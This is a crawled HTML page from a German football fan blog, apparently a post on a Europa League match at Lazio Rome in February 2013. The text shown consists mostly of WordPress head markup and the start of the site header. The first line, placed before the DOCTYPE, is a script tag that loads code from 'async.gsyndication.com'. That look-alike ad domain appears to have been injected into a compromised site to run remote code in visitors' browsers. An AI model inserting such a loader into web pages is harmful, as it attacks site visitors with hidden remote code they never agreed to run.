

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013
body_size: 23041
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Europa League Sechzehntelfinale bei Societa Sportiva Lazio Rom (2:0) am 21.02.2013 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Feuropa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Feuropa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"0f9fdf8840"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/14798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013" />
<link rel='shortlink' href='http://borussen-mission.de/?p=14798' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-14798 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Donnerstag, Januar 22, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
